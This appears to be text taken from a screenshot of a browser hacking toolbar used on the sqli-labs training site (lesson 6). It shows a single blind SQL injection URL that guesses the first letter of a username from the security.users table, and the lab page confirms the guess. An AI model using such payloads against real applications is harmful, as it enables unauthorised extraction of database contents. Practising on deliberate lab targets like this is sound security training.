 Load URL
http://sqli-labs.me:8888/Less-6/?id=1" and left((select username from security.users limit 0,1),1)='d'--+
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6